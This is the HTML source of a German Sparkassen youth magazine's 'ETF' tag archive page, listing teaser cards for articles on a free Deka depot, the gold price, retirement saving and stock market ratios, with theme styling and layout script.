.tdb-first-letter{left:-0.36em;right:auto}.tdi_52 .tdb-title-text{font-family:Poppins!important;font-size:47px!important;line-height:1.3!important;font-weight:700!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-title-text{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-title-text{font-size:40px!important}}@media (max-width:767px){.tdi_52 .tdb-title-text{font-size:38px!important;line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ETF</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_53" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}@media (min-width:768px){.tdi_54{margin-left:-15px;margin-right:-15px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}.tdi_54{margin-top:90px!important}.tdi_54 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-top:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-top:70px!important}}@media (max-width:767px){.tdi_54{margin-top:60px!important}}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_56{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_57 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-wrap{padding-bottom:50%}.tdi_57 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_57 .td-image-container{display:block;order:0}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:auto}.tdi_57 .td-module-meta-info{padding:30px;border-color:#eaeaea;background-color:#ffffff}body .tdi_57 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_57 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_57 .tdb_module_rec{width:100%}.tdi_57 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_57 .tdb-block-inner{margin-left:-15px;margin-right:-15px;row-gap:calc(15px * 2)}.tdi_57 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_57 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-post-category{margin:0 0 15px;padding:0px;background-color:rgba(0,0,0,0);color:#888888;font-family:Poppins!important;font-size:11px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_57 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_57 .tdb-author-photo .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_57 .td-excerpt{display:block;color:#4c4f53;margin:0 0 19px;column-count:1;column-gap:48px;font-family:Lora!important;font-size:15px!important;line-height:1.7!important}.tdi_57 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_57 .td-read-more{display:none}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:inline-block;color:#888888}.tdi_57 .entry-review-stars{display:inline-block}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-post-category:hover{color:#000000}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#aaaaaa}.tdi_57 .td-post-author-name a{color:#888888}.tdi_57 .td-post-author-name:hover a{color:#000000}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap,.tdi_57 .page-nav,.tdi_57 .td-load-more-wrap{margin-top:30px}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_57 .page-nav a,.tdi_57 .page-nav .current,.tdi_57 .page-nav .extend,.tdi_57 .page-nav .pages,.tdi_57 .td-load-more-wrap a{padding:0px;border-width:0px}.tdi_57 .page-nav .pages{padding-right:0;border-style:solid;border-color:transparent;border-right-width:0}.tdi_57 .page-nav .extend{border-style:solid;border-color:transparent}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_57 .page-nav a,.tdi_57 .td-load-more-wrap a{color:#888888}.tdi_57 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_57 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_57 .page-nav .page-nav-icon-svg svg,.tdi_57 .page-nav .page-nav-icon-svg svg *{fill:#888888}.tdi_57 .page-nav .current{color:#000000;background-color:rgba(0,0,0,0)}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_57 .page-nav a:hover,.tdi_57 .td-load-more-wrap a:hover{color:#000000;background-color:rgba(0,0,0,0)}.tdi_57 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_57 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_57 .page-nav a:hover .page-nav-icon-svg svg,.tdi_57 .page-nav a:hover .page-nav-icon-svg svg *{fill:#000000}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .entry-title{margin:0 0 17px;font-family:Poppins!important;font-size:27px!important;line-height:1.2!important;font-weight:600!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_57 .page-nav a,.tdi_57 .page-nav span,.tdi_57 .td-load-more-wrap a{font-family:Poppins!important;font-size:15px!important}.tdi_57 .td-author-date,.tdi_57 .tdb-author-photo,.tdi_57 .td-post-author-name a,.tdi_57 .td-author-date .entry-date,.tdi_57 .td-module-comments a{font-family:Poppins!important;font-size:11px!important;text-transform:uppercase!important;letter-spacing:0.8px!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td-module-meta-info{padding:24px}.tdi_57 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_57 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(14px * 2)}.tdi_57 .td-module-container:before{bottom:-14px}.tdi_57 .td-post-category{margin:0 0 10px;font-size:10px!important;letter-spacing:0.7px!important}.tdi_57 .tdb-author-photo .avatar{width:22px;height:22px;margin-right:5px}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .entry-title{margin:0 0 10px;font-size:23px!important}.tdi_57 .td-excerpt{margin:0 0 14px;font-size:14px!important}.tdi_57 .td-author-date,.tdi_57 .tdb-author-photo,.tdi_57 .td-post-author-name a,.tdi_57 .td-author-date .entry-date,.tdi_57 .td-module-comments a{font-size:10px!important;letter-spacing:0.7px!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td-module-meta-info{padding:20px}.tdi_57 .td_module_wrap{padding-left:11px;padding-right:11px}.tdi_57 .tdb-block-inner{margin-left:-11px;margin-right:-11px;row-gap:calc(11px * 2)}.tdi_57 .td-module-container:before{bottom:-11px}.tdi_57 .td-post-category{margin:0 0 9px;font-size:10px!important;letter-spacing:0.7px!important}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .entry-title{margin:0 0 9px;font-size:22px!important}.tdi_57 .td-excerpt{margin:0 0 11px;font-size:13px!important;line-height:1.6!important}.tdi_57 .td-author-date,.tdi_57 .tdb-author-photo,.tdi_57 .td-post-author-name a,.tdi_57 .td-author-date .entry-date,.tdi_57 .td-module-comments a{font-size:10px!important;letter-spacing:0.7px!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_57 .td-module-meta-info{padding:26px}.tdi_57 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_57 .tdb-block-inner{row-gap:calc(14px * 2)}.tdi_57 .td-module-container:before{bottom:-14px}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_57 .td-post-category{margin:0 0 12px}.tdi_57 .tdb-author-photo .avatar{width:22px;height:22px;margin-right:5px}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .entry-title{margin:0 0 14px;font-size:26px!important}.tdi_57 .td-excerpt{margin:0 0 16px;font-size:14px!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"8","show_btn":"none","show_com":"none","excerpt_middle":"yes","modules_category":"above","author_photo":"yes","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#888888","f_title_font_family":"702","f_title_font_weight":"600","f_cat_font_family":"702","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","modules_category_margin":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTJweCJ9","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxLiJ9","title_txt_hover":"#aaaaaa","f_ex_font_family":"343","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTQifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjciLCJwb3J0cmFpdCI6IjEuNiJ9","ex_txt":"#4c4f53","meta_bg":"#ffffff","meta_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjRweCIsInBvcnRyYWl0IjoiMjBweCIsInBob25lIjoiMjZweCJ9","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiJ9","art_excerpt":"eyJhbGwiOiIwIDAgMTlweCIsImxhbmRzY2FwZSI6IjAgMCAxNHB4IiwicG9ydHJhaXQiOiIwIDAgMTFweCIsInBob25lIjoiMCAwIDE2cHgifQ==","art_title":"eyJhbGwiOiIwIDAgMTdweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTRweCJ9","image_height":"50","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"702","f_meta_font_transform":"uppercase","author_photo_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicGhvbmUiOiIyMiJ9","date_txt":"#888888","author_txt":"#888888","cat_txt_hover":"#000000","author_txt_hover":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjgifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","author_photo_space":"eyJsYW5kc2NhcGUiOiI1IiwicGhvbmUiOiI1In0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"numbered","pag_space":"30","pag_padding":"0","pag_border_width":"0","pag_a_bg":"rgba(0,0,0,0)","pag_text":"#888888","pag_a_text":"#000000","pag_h_text":"#000000","f_pag_font_family":"702","f_pag_font_size":"15","pag_h_bg":"rgba(0,0,0,0)","tag_slug":"etf","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","offset":"","open_in_new_window":"","post_ids":"-80864","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "2";
block_tdi_57.block_type = "tdb_loop";
block_tdi_57.post_count = "8";
block_tdi_57.found_posts = "9";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "2";
tdBlocksArray.push(block_tdi_57);
</script><div id=tdi_57 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/dekabank-depot-online/"  rel="bookmark" class="td-image-wrap " title="Mit S-Quin zum kostenlosen Deka-Depot" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2024/08/Geldanlage-AdobeStock_611441267-80-696x435.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2024/08/Geldanlage-AdobeStock_611441267-80-1392x870.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://s-quin-magazin.de/category/s-quin-vorteile/" class="td-post-category" >S-Quin Vorteile</a>
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/dekabank-depot-online/"  rel="bookmark" title="Mit S-Quin zum kostenlosen Deka-Depot">Mit S-Quin zum kostenlosen Deka-Depot</a></h3>
                    <div class="td-excerpt">Lediglich 28 Prozent der Sparer in Deutschland besitzen Wertpapiere wie Aktien, ETFs und Fonds. Das ergab eine repräsentative Umfrage im Rahmen des Sparkassen-Vermögensbarometers 2025. Ein Grund: 39 Prozent der Wertpapier-Besitzer empfinden die Rahmenbedingungen zum...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://s-quin-magazin.de/author/erth/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='Gunnar Erth' src='https://secure.gravatar.com/avatar/47765a85adbe8c41c9506f5e0859fcf5e8e1b2460ca90647b39f377117399693?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/47765a85adbe8c41c9506f5e0859fcf5e8e1b2460ca90647b39f377117399693?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T08:31:30+01:00" >17. Dezember 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/goldpreis-im-hoehenrausch/"  rel="bookmark" class="td-image-wrap " title="Goldpreis im Höhenrausch" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/06/Goldbarren-696x390.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/06/Goldbarren-1392x780.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-anlegen/" class="td-post-category" >Geld anlegen</a>
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/goldpreis-im-hoehenrausch/"  rel="bookmark" title="Goldpreis im Höhenrausch">Goldpreis im Höhenrausch</a></h3>
                    <div class="td-excerpt">Die Börsen sind infolge der Unsicherheiten rund um die Zukunft des Welthandels in Turbulenzen geraten. Das hat das Edelmetall Gold wieder in den Fokus der Anleger gerückt. 

Text: Thomas Luther

Lange Zeit schien die Anlage...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://s-quin-magazin.de/author/erth/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='Gunnar Erth' src='https://secure.gravatar.com/avatar/47765a85adbe8c41c9506f5e0859fcf5e8e1b2460ca90647b39f377117399693?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/47765a85adbe8c41c9506f5e0859fcf5e8e1b2460ca90647b39f377117399693?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T08:00:44+02:00" >3. Juli 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/entspannt-zum-vermoegen/"  rel="bookmark" class="td-image-wrap " title="Private Altersvorsorge: Entspannt zum Vermögen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2024/09/Altersvorsorge-AdobeStock_304174825-80-696x464.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2024/09/Altersvorsorge-AdobeStock_304174825-80-1392x928.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-anlegen/" class="td-post-category" >Geld anlegen</a>
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/entspannt-zum-vermoegen/"  rel="bookmark" title="Private Altersvorsorge: Entspannt zum Vermögen">Private Altersvorsorge: Entspannt zum Vermögen</a></h3>
                    <div class="td-excerpt">Das Thema Altersvorsorge sorgt bei vielen für Magengrummeln. Dabei ist es gar nicht so schwierig, sich gut aufzustellen, wenn man die wichtigsten Stellschrauben kennt. Denn gelungene Altersvorsorge ist vor allem eins: Vermögensaufbau mit Plan.

Text:...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://s-quin-magazin.de/author/erth/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='Gunnar Erth' src='https://secure.gravatar.com/avatar/47765a85adbe8c41c9506f5e0859fcf5e8e1b2460ca90647b39f377117399693?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/47765a85adbe8c41c9506f5e0859fcf5e8e1b2460ca90647b39f377117399693?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-12T08:15:00+01:00" >12. Dezember 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/boersenkennzahlen/"  rel="bookmark" class="td-image-wrap " title="Börsenkennzahlen: Erfolg im Auf und Ab der Kurse" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2024/01/Boersenkennzahlen-shutterstock_2218689673-80-696x464.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2024/01/Boersenkennzahlen-shutterstock_2218689673-80-1392x928.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-anlegen/" class="td-post-category" >Geld anlegen</a>
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/boersenkennzahlen/"  rel="bookmark" title="Börsenkennzahlen: Erfolg im Auf und Ab der Kurse">Börsenkennzahlen: Erfolg im Auf und Ab der Kurse</a></h3>
